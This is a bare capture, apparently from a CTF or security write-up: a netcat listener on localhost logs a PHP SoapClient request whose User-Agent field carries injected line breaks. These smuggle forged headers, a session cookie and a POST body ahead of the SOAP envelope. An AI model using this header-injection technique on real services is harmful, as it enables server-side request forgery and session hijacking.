 C:\Users\lgy>nc -lvvp 5555
listening on [any] 5555 ...
connect to [127.0.0.1] from LAPTOP-J9F6781N [127.0.0.1] 1069
POST / HTTP/1.1
Host: 127.0.0.1:5555
Connection: Keep-Alive
User-Agent: wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=my_session
Content-Length: 14
data=something
Content-Type: text/xml; charset=utf-8
SOAPAction: "aaab#not_exists_function"
Content-Length: 383
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="aaab" xmlns:xsd="http://www.w3.
org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xm
lsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:not_exists_function/></SOAP-ENV:Body></SOAP-ENV:Envelope>